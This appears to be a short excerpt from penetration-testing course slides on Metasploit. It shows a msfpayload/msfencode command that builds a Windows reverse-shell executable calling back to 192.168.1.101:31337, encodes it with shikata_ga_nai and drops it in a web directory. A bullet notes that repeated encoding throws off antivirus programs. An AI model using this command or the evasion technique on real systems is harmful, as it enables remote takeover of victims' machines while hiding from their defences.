 • Encoding payload with MSFencode

  root@bt:/# msfpayload windows/shell_reverse_tcp

  LHOST=192.168.1.101 LPORT=31337 R |msfencode -e

  x86/shikata_ga_nai -t exe > /var/www/payload2.exe

• Multi-encoding: allows the payload to be encoded several times

  to throw off antivirus programs
 